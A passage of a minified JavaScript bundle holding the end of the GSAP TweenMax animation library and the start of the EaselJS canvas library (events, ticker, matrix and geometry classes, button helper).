n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return s/=r,s>e?s-e:i&&s===e||!t._initted&&2*u>s-e?u:(s+=t.totalDuration()/t._timeScale/r)>e+u?0:s-e-u};s._init=function(){var t,e,i,n,r,s=this.vars,o=this._overwrittenProps,a=this._duration,l=!!s.immediateRender,c=s.ease;if(s.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={};for(n in s.startAt)r[n]=s.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=l&&s.lazy!==!1,r.startAt=r.delay=null,this._startAt=L.to(this.target,0,r),l)if(this._time>0)this._startAt=null;else if(0!==a)return}else if(s.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),i={};for(n in s)q[n]&&"autoCSS"!==n||(i[n]=s[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&s.lazy!==!1,i.immediateRender=l,this._startAt=L.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,s.easeParams):w[c]||L.defaultEase:L.defaultEase,s.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&L._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},s._initProps=function(e,i,n,r){var s,o,a,l,c,u;if(null==e)return!1;I[e._gsTweenID]&&U(),this.vars.css||e.style&&e!==t&&e.nodeType&&N.css&&this.vars.autoCSS!==!1&&R(this.vars,e);for(s in this.vars){if(u=this.vars[s],q[s])u&&(u instanceof Array||u.push&&p(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[s]=u=this._swapSelfInParams(u,this));else if(N[s]&&(l=new N[s])._onInitTween(e,this.vars[s],this)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:s,pg:!0,pr:l._priority},o=l._overwriteProps.length;--o>-1;)i[l._overwriteProps[o]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[s]=c={_next:this._firstPT,t:e,
p:s,f:"function"==typeof e[s],n:s,pg:!1,pr:0},c.s=c.f?e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(e[s]),c.c="string"==typeof u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-c.s||0;c&&c._next&&(c._next._prev=c)}return r&&this._kill(r,e)?this._initProps(e,i,n,r):this._overwrite>1&&this._firstPT&&n.length>1&&V(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(I[e._gsTweenID]=!0),a)},s.render=function(t,e,i){var n,r,s,o,a=this._time,l=this._duration,c=this._rawPrevTime;if(t>=l)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>c||c===u&&"isPause"!==this.data)&&c!==t&&(i=!0,c>u&&(r="onReverseComplete")),this._rawPrevTime=o=!e||t||c===t?t:u);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&c>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(c!==u||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||c===t?t:u)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var h=t/l,d=this._easeType,p=this._easePower;(1===d||3===d&&h>=.5)&&(h=1-h),3===d&&(h*=2),1===p?h*=h:2===p?h*=h*h:3===p?h*=h*h*h:4===p&&(h*=h*h*h*h),this.ratio=1===d?1-h:2===d?h:.5>t/l?h/2:1-h/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=c,M.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==a||n)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===u&&o!==u&&(this._rawPrevTime=0))}},s._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:L.selector(e)||e;var n,r,s,o,a,l,c,u,h,d=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((p(e)||O(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(c=t||a,u=t!==r&&"all"!==r&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(L.onOverwrite||this.vars.onOverwrite)){for(s in c)a[s]&&(h||(h=[]),h.push(s));if((h||!t)&&!Y(this,i,e,h))return!1}for(s in c)(o=a[s])&&(d&&(o.f?o.t[o.p](o.s):o.t[o.p]=o.s,l=!0),o.pg&&o.t._kill(c)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[s]),u&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},s.invalidate=function(){return this._notifyPluginsOfEnabled&&L._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],C.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-u,this.render(-this._delay)),this},s._enabled=function(t,e){if(a||o.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=W(n[i],this,!0);else this._siblings=W(this.target,this,!0)}return C.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?L._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},L.to=function(t,e,i){return new L(t,e,i)},L.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new L(t,e,i)},L.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new L(t,e,n)},L.delayedCall=function(t,e,i,n,r){return new L(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},L.set=function(t,e){return new L(t,0,e)},L.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:L.selector(t)||t;var i,n,r,s;if((p(t)||O(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(L.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else for(n=W(t).concat(),i=n.length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},L.killTweensOf=L.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=L.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var J=_("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=J.prototype},!0);if(s=J.prototype,J.version="1.10.1",J.API=2,s._firstPT=null,s._addTween=function(t,e,i,n,r,s){var o,a;return null!=n&&(o="number"==typeof n||"="!==n.charAt(1)?Number(n)-Number(i):parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))?(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:o,f:"function"==typeof t[e],n:r||e,r:s},a._next&&(a._next._prev=a),a):void 0},s.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=Math.round(e):n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},s._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},s._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},L._onPluginEvent=function(t,e){var i,n,r,s,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=r;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:s)?a._prev._next=a:r=a,(a._next=n)?n._prev=a:s=a,a=o}a=e._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},J.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===J.API&&(N[(new t[e])._propName]=t[e]);return!0},g.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},o=_("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){J.call(this,i,n),this._overwriteProps=r||[]},t.global===!0),a=o.prototype=new J(i);a.constructor=o,o.API=t.API;for(e in s)"function"==typeof t[e]&&(a[s[e]]=t[e]);return o.version=t.version,J.activate([o]),o},n=t._gsQueue){for(r=0;n.length>r;r++)n[r]();for(s in f)f[s].func||t.console.log("GSAP encountered missing dependency: com.greensock."+s)}a=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),/*!
* @license EaselJS
* Visit http://createjs.com/ for documentation, updates and examples.
*
* Copyright (c) 2011-2015 gskinner.com, inc.
*
* Distributed under the terms of the MIT license.
* http://www.opensource.org/licenses/mit-license.html
*
* This notice shall be included in all copies or substantial portions of the Software.
*/
this.createjs=this.createjs||{},createjs.extend=function(t,e){"use strict";function i(){this.constructor=t}return i.prototype=e.prototype,t.prototype=new i},this.createjs=this.createjs||{},createjs.promote=function(t,e){"use strict";var i=t.prototype,n=Object.getPrototypeOf&&Object.getPrototypeOf(i)||i.__proto__;if(n){i[(e+="_")+"constructor"]=n.constructor;for(var r in n)i.hasOwnProperty(r)&&"function"==typeof n[r]&&(i[e+r]=n[r])}return t},this.createjs=this.createjs||{},createjs.indexOf=function(t,e){"use strict";for(var i=0,n=t.length;n>i;i++)if(e===t[i])return i;return-1},this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.type=t,this.target=null,this.currentTarget=null,this.eventPhase=0,this.bubbles=!!e,this.cancelable=!!i,this.timeStamp=(new Date).getTime(),this.defaultPrevented=!1,this.propagationStopped=!1,this.immediatePropagationStopped=!1,this.removed=!1}var e=t.prototype;e.preventDefault=function(){this.defaultPrevented=this.cancelable&&!0},e.stopPropagation=function(){this.propagationStopped=!0},e.stopImmediatePropagation=function(){this.immediatePropagationStopped=this.propagationStopped=!0},e.remove=function(){this.removed=!0},e.clone=function(){return new t(this.type,this.bubbles,this.cancelable)},e.set=function(t){for(var e in t)this[e]=t[e];return this},e.toString=function(){return"[Event (type="+this.type+")]"},createjs.Event=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this._listeners=null,this._captureListeners=null}var e=t.prototype;t.initialize=function(t){t.addEventListener=e.addEventListener,t.on=e.on,t.removeEventListener=t.off=e.removeEventListener,t.removeAllEventListeners=e.removeAllEventListeners,t.hasEventListener=e.hasEventListener,t.dispatchEvent=e.dispatchEvent,t._dispatchEvent=e._dispatchEvent,t.willTrigger=e.willTrigger},e.addEventListener=function(t,e,i){var n;n=i?this._captureListeners=this._captureListeners||{}:this._listeners=this._listeners||{};var r=n[t];return r&&this.removeEventListener(t,e,i),r=n[t],r?r.push(e):n[t]=[e],e},e.on=function(t,e,i,n,r,s){return e.handleEvent&&(i=i||e,e=e.handleEvent),i=i||this,this.addEventListener(t,function(t){e.call(i,t,r),n&&t.remove()},s)},e.removeEventListener=function(t,e,i){var n=i?this._captureListeners:this._listeners;if(n){var r=n[t];if(r)for(var s=0,o=r.length;o>s;s++)if(r[s]==e){1==o?delete n[t]:r.splice(s,1);break}}},e.off=e.removeEventListener,e.removeAllEventListeners=function(t){t?(this._listeners&&delete this._listeners[t],this._captureListeners&&delete this._captureListeners[t]):this._listeners=this._captureListeners=null},e.dispatchEvent=function(t,e,i){if("string"==typeof t){var n=this._listeners;if(!(e||n&&n[t]))return!0;t=new createjs.Event(t,e,i)}else t.target&&t.clone&&(t=t.clone());try{t.target=this}catch(r){}if(t.bubbles&&this.parent){for(var s=this,o=[s];s.parent;)o.push(s=s.parent);var a,l=o.length;for(a=l-1;a>=0&&!t.propagationStopped;a--)o[a]._dispatchEvent(t,1+(0==a));for(a=1;l>a&&!t.propagationStopped;a++)o[a]._dispatchEvent(t,3)}else this._dispatchEvent(t,2);return!t.defaultPrevented},e.hasEventListener=function(t){var e=this._listeners,i=this._captureListeners;return!!(e&&e[t]||i&&i[t])},e.willTrigger=function(t){for(var e=this;e;){if(e.hasEventListener(t))return!0;e=e.parent}return!1},e.toString=function(){return"[EventDispatcher]"},e._dispatchEvent=function(t,e){var i,n=1==e?this._captureListeners:this._listeners;if(t&&n){var r=n[t.type];if(!r||!(i=r.length))return;try{t.currentTarget=this}catch(s){}try{t.eventPhase=e}catch(s){}t.removed=!1,r=r.slice();for(var o=0;i>o&&!t.immediatePropagationStopped;o++){var a=r[o];a.handleEvent?a.handleEvent(t):a(t),t.removed&&(this.off(t.type,a,1==e),t.removed=!1)}}},createjs.EventDispatcher=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"Ticker cannot be instantiated."}t.RAF_SYNCHED="synched",t.RAF="raf",t.TIMEOUT="timeout",t.useRAF=!1,t.timingMode=null,t.maxDelta=0,t.paused=!1,t.removeEventListener=null,t.removeAllEventListeners=null,t.dispatchEvent=null,t.hasEventListener=null,t._listeners=null,createjs.EventDispatcher.initialize(t),t._addEventListener=t.addEventListener,t.addEventListener=function(){return!t._inited&&t.init(),t._addEventListener.apply(t,arguments)},t._inited=!1,t._startTime=0,t._pausedTime=0,t._ticks=0,t._pausedTicks=0,t._interval=50,t._lastTime=0,t._times=null,t._tickTimes=null,t._timerId=null,t._raf=!0,t.setInterval=function(e){t._interval=e,t._inited&&t._setupTick()},t.getInterval=function(){return t._interval},t.setFPS=function(e){t.setInterval(1e3/e)},t.getFPS=function(){return 1e3/t._interval};try{Object.defineProperties(t,{interval:{get:t.getInterval,set:t.setInterval},framerate:{get:t.getFPS,set:t.setFPS}})}catch(e){console.log(e)}t.init=function(){t._inited||(t._inited=!0,t._times=[],t._tickTimes=[],t._startTime=t._getTime(),t._times.push(t._lastTime=0),t.interval=t._interval)},t.reset=function(){if(t._raf){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame;e&&e(t._timerId)}else clearTimeout(t._timerId);t.removeAllEventListeners("tick"),t._timerId=t._times=t._tickTimes=null,t._startTime=t._lastTime=t._ticks=0,t._inited=!1},t.getMeasuredTickTime=function(e){var i=0,n=t._tickTimes;if(!n||n.length<1)return-1;e=Math.min(n.length,e||0|t.getFPS());for(var r=0;e>r;r++)i+=n[r];return i/e},t.getMeasuredFPS=function(e){var i=t._times;return!i||i.length<2?-1:(e=Math.min(i.length-1,e||0|t.getFPS()),1e3/((i[0]-i[e])/e))},t.setPaused=function(e){t.paused=e},t.getPaused=function(){return t.paused},t.getTime=function(e){return t._startTime?t._getTime()-(e?t._pausedTime:0):-1},t.getEventTime=function(e){return t._startTime?(t._lastTime||t._startTime)-(e?t._pausedTime:0):-1},t.getTicks=function(e){return t._ticks-(e?t._pausedTicks:0)},t._handleSynch=function(){t._timerId=null,t._setupTick(),t._getTime()-t._lastTime>=.97*(t._interval-1)&&t._tick()},t._handleRAF=function(){t._timerId=null,t._setupTick(),t._tick()},t._handleTimeout=function(){t._timerId=null,t._setupTick(),t._tick()},t._setupTick=function(){if(null==t._timerId){var e=t.timingMode||t.useRAF&&t.RAF_SYNCHED;if(e==t.RAF_SYNCHED||e==t.RAF){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame;if(i)return t._timerId=i(e==t.RAF?t._handleRAF:t._handleSynch),void(t._raf=!0)}t._raf=!1,t._timerId=setTimeout(t._handleTimeout,t._interval)}},t._tick=function(){var e=t.paused,i=t._getTime(),n=i-t._lastTime;if(t._lastTime=i,t._ticks++,e&&(t._pausedTicks++,t._pausedTime+=n),t.hasEventListener("tick")){var r=new createjs.Event("tick"),s=t.maxDelta;r.delta=s&&n>s?s:n,r.paused=e,r.time=i,r.runTime=i-t._pausedTime,t.dispatchEvent(r)}for(t._tickTimes.unshift(t._getTime()-i);t._tickTimes.length>100;)t._tickTimes.pop();for(t._times.unshift(i);t._times.length>100;)t._times.pop()};var i=window.performance&&(performance.now||performance.mozNow||performance.msNow||performance.oNow||performance.webkitNow);t._getTime=function(){return(i&&i.call(performance)||(new Date).getTime())-t._startTime},createjs.Ticker=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"UID cannot be instantiated"}t._nextID=0,t.get=function(){return t._nextID++},createjs.UID=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n,r,s,o,a,l,c,u){this.Event_constructor(t,e,i),this.stageX=n,this.stageY=r,this.rawX=null==l?n:l,this.rawY=null==c?r:c,this.nativeEvent=s,this.pointerID=o,this.primary=!!a,this.relatedTarget=u}var e=createjs.extend(t,createjs.Event);e._get_localX=function(){return this.currentTarget.globalToLocal(this.rawX,this.rawY).x},e._get_localY=function(){return this.currentTarget.globalToLocal(this.rawX,this.rawY).y},e._get_isTouch=function(){return-1!==this.pointerID};try{Object.defineProperties(e,{localX:{get:e._get_localX},localY:{get:e._get_localY},isTouch:{get:e._get_isTouch}})}catch(i){}e.clone=function(){return new t(this.type,this.bubbles,this.cancelable,this.stageX,this.stageY,this.nativeEvent,this.pointerID,this.primary,this.rawX,this.rawY)},e.toString=function(){return"[MouseEvent (type="+this.type+" stageX="+this.stageX+" stageY="+this.stageY+")]"},createjs.MouseEvent=createjs.promote(t,"Event")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n,r,s){this.setValues(t,e,i,n,r,s)}var e=t.prototype;t.DEG_TO_RAD=Math.PI/180,t.identity=null,e.setValues=function(t,e,i,n,r,s){return this.a=null==t?1:t,this.b=e||0,this.c=i||0,this.d=null==n?1:n,this.tx=r||0,this.ty=s||0,this},e.append=function(t,e,i,n,r,s){var o=this.a,a=this.b,l=this.c,c=this.d;return(1!=t||0!=e||0!=i||1!=n)&&(this.a=o*t+l*e,this.b=a*t+c*e,this.c=o*i+l*n,this.d=a*i+c*n),this.tx=o*r+l*s+this.tx,this.ty=a*r+c*s+this.ty,this},e.prepend=function(t,e,i,n,r,s){var o=this.a,a=this.c,l=this.tx;return this.a=t*o+i*this.b,this.b=e*o+n*this.b,this.c=t*a+i*this.d,this.d=e*a+n*this.d,this.tx=t*l+i*this.ty+r,this.ty=e*l+n*this.ty+s,this},e.appendMatrix=function(t){return this.append(t.a,t.b,t.c,t.d,t.tx,t.ty)},e.prependMatrix=function(t){return this.prepend(t.a,t.b,t.c,t.d,t.tx,t.ty)},e.appendTransform=function(e,i,n,r,s,o,a,l,c){if(s%360)var u=s*t.DEG_TO_RAD,h=Math.cos(u),d=Math.sin(u);else h=1,d=0;return o||a?(o*=t.DEG_TO_RAD,a*=t.DEG_TO_RAD,this.append(Math.cos(a),Math.sin(a),-Math.sin(o),Math.cos(o),e,i),this.append(h*n,d*n,-d*r,h*r,0,0)):this.append(h*n,d*n,-d*r,h*r,e,i),(l||c)&&(this.tx-=l*this.a+c*this.c,this.ty-=l*this.b+c*this.d),this},e.prependTransform=function(e,i,n,r,s,o,a,l,c){if(s%360)var u=s*t.DEG_TO_RAD,h=Math.cos(u),d=Math.sin(u);else h=1,d=0;return(l||c)&&(this.tx-=l,this.ty-=c),o||a?(o*=t.DEG_TO_RAD,a*=t.DEG_TO_RAD,this.prepend(h*n,d*n,-d*r,h*r,0,0),this.prepend(Math.cos(a),Math.sin(a),-Math.sin(o),Math.cos(o),e,i)):this.prepend(h*n,d*n,-d*r,h*r,e,i),this},e.rotate=function(e){e*=t.DEG_TO_RAD;var i=Math.cos(e),n=Math.sin(e),r=this.a,s=this.b;return this.a=r*i+this.c*n,this.b=s*i+this.d*n,this.c=-r*n+this.c*i,this.d=-s*n+this.d*i,this},e.skew=function(e,i){return e*=t.DEG_TO_RAD,i*=t.DEG_TO_RAD,this.append(Math.cos(i),Math.sin(i),-Math.sin(e),Math.cos(e),0,0),this},e.scale=function(t,e){return this.a*=t,this.b*=t,this.c*=e,this.d*=e,this},e.translate=function(t,e){return this.tx+=this.a*t+this.c*e,this.ty+=this.b*t+this.d*e,this},e.identity=function(){return this.a=this.d=1,this.b=this.c=this.tx=this.ty=0,this},e.invert=function(){var t=this.a,e=this.b,i=this.c,n=this.d,r=this.tx,s=t*n-e*i;return this.a=n/s,this.b=-e/s,this.c=-i/s,this.d=t/s,this.tx=(i*this.ty-n*r)/s,this.ty=-(t*this.ty-e*r)/s,this},e.isIdentity=function(){return 0===this.tx&&0===this.ty&&1===this.a&&0===this.b&&0===this.c&&1===this.d},e.equals=function(t){return this.tx===t.tx&&this.ty===t.ty&&this.a===t.a&&this.b===t.b&&this.c===t.c&&this.d===t.d},e.transformPoint=function(t,e,i){return i=i||{},i.x=t*this.a+e*this.c+this.tx,i.y=t*this.b+e*this.d+this.ty,i},e.decompose=function(e){null==e&&(e={}),e.x=this.tx,e.y=this.ty,e.scaleX=Math.sqrt(this.a*this.a+this.b*this.b),e.scaleY=Math.sqrt(this.c*this.c+this.d*this.d);var i=Math.atan2(-this.c,this.d),n=Math.atan2(this.b,this.a),r=Math.abs(1-i/n);return 1e-5>r?(e.rotation=n/t.DEG_TO_RAD,this.a<0&&this.d>=0&&(e.rotation+=e.rotation<=0?180:-180),e.skewX=e.skewY=0):(e.skewX=i/t.DEG_TO_RAD,e.skewY=n/t.DEG_TO_RAD),e},e.copy=function(t){return this.setValues(t.a,t.b,t.c,t.d,t.tx,t.ty)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.tx,this.ty)},e.toString=function(){return"[Matrix2D (a="+this.a+" b="+this.b+" c="+this.c+" d="+this.d+" tx="+this.tx+" ty="+this.ty+")]"},t.identity=new t,createjs.Matrix2D=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n,r){this.setValues(t,e,i,n,r)}var e=t.prototype;e.setValues=function(t,e,i,n,r){return this.visible=null==t?!0:!!t,this.alpha=null==e?1:e,this.shadow=i,this.compositeOperation=i,this.matrix=r||this.matrix&&this.matrix.identity()||new createjs.Matrix2D,this},e.append=function(t,e,i,n,r){return this.alpha*=e,this.shadow=i||this.shadow,this.compositeOperation=n||this.compositeOperation,this.visible=this.visible&&t,r&&this.matrix.appendMatrix(r),this},e.prepend=function(t,e,i,n,r){return this.alpha*=e,this.shadow=this.shadow||i,this.compositeOperation=this.compositeOperation||n,this.visible=this.visible&&t,r&&this.matrix.prependMatrix(r),this},e.identity=function(){return this.visible=!0,this.alpha=1,this.shadow=this.compositeOperation=null,this.matrix.identity(),this},e.clone=function(){return new t(this.alpha,this.shadow,this.compositeOperation,this.visible,this.matrix.clone())},createjs.DisplayProps=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.setValues(t,e)}var e=t.prototype;e.setValues=function(t,e){return this.x=t||0,this.y=e||0,this},e.copy=function(t){return this.x=t.x,this.y=t.y,this},e.clone=function(){return new t(this.x,this.y)},e.toString=function(){return"[Point (x="+this.x+" y="+this.y+")]"},createjs.Point=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n){this.setValues(t,e,i,n)}var e=t.prototype;e.setValues=function(t,e,i,n){return this.x=t||0,this.y=e||0,this.width=i||0,this.height=n||0,this},e.extend=function(t,e,i,n){return i=i||0,n=n||0,t+i>this.x+this.width&&(this.width=t+i-this.x),e+n>this.y+this.height&&(this.height=e+n-this.y),t<this.x&&(this.width+=this.x-t,this.x=t),e<this.y&&(this.height+=this.y-e,this.y=e),this},e.pad=function(t,e,i,n){return this.x-=e,this.y-=t,this.width+=e+n,this.height+=t+i,this},e.copy=function(t){return this.setValues(t.x,t.y,t.width,t.height)},e.contains=function(t,e,i,n){return i=i||0,n=n||0,t>=this.x&&t+i<=this.x+this.width&&e>=this.y&&e+n<=this.y+this.height},e.union=function(t){return this.clone().extend(t.x,t.y,t.width,t.height)},e.intersection=function(e){var i=e.x,n=e.y,r=i+e.width,s=n+e.height;return this.x>i&&(i=this.x),this.y>n&&(n=this.y),this.x+this.width<r&&(r=this.x+this.width),this.y+this.height<s&&(s=this.y+this.height),i>=r||n>=s?null:new t(i,n,r-i,s-n)},e.intersects=function(t){return t.x<=this.x+this.width&&this.x<=t.x+t.width&&t.y<=this.y+this.height&&this.y<=t.y+t.height},e.isEmpty=function(){return this.width<=0||this.height<=0},e.clone=function(){return new t(this.x,this.y,this.width,this.height)},e.toString=function(){return"[Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")]"},createjs.Rectangle=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n,r,s,o){t.addEventListener&&(this.target=t,this.overLabel=null==i?"over":i,this.outLabel=null==e?"out":e,this.downLabel=null==n?"down":n,this.play=r,this._isPressed=!1,this._isOver=!1,this._enabled=!1,t.mouseChildren=!1,this.enabled=!0,this.handleEvent({}),s&&(o&&(s.actionsEnabled=!1,s.gotoAndStop&&s.gotoAndStop(o)),t.hitArea=s))}var e=t.prototype;e.setEnabled=function(t){if(t!=this._enabled){var e=this.target;this._enabled=t,t?(e.cursor="pointer",e.addEventListener("rollover",this),e.addEventListener("rollout",this),e.addEventListener("mousedown",this),e.addEventListener("pressup",this),e._reset&&(e.__reset=e._reset,e._reset=this._reset)):(e.cursor=null,e.removeEventListener("rollover",this),e.removeEventListener("rollout",this),e.removeEventListener("mousedown",this),e.removeEventListener("pressup",this),e.__reset&&(e._reset=e.__reset,delete e.__reset))}},e.getEnabled=function(){return this._enabled};try{Object.defineProperties(e,{enabled:{get:e.getEnabled,set:e.setEnabled}})}catch(i){}e.toString=function(){return"[ButtonHelper]"},e.handleEvent=function(t){var e,i=this.target,n=t.type;"mousedown"==n?(this._isPressed=!0,e=this.downLabel):"pressup"==n?(this._isPressed=!1,e=this._isOver?this.overLabel:this.outLabel):"rollover"==n?(this._isOver=!0,e=this._isPressed?this.downLabel:this.overLabel):(this._isOver=!1,e=this._isPressed?this.overLabel:this.outLabel),this.play?i.gotoAndPlay&&i.gotoAndPlay(e):i.gotoAndStop&&i.gotoAndStop(e)},e._reset=function(){var t=this.paused;this.__reset(),this.paused=t},createjs.ButtonHelper=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n){this.color=t||"black",this.offsetX=e||0,this.offsetY=i||0,this.blur=n||0}var e=t.prototype;t.identity=new t("transparent",0,0,0),e.toString=function(){return"[Shadow]"},e.clone=function(){return new 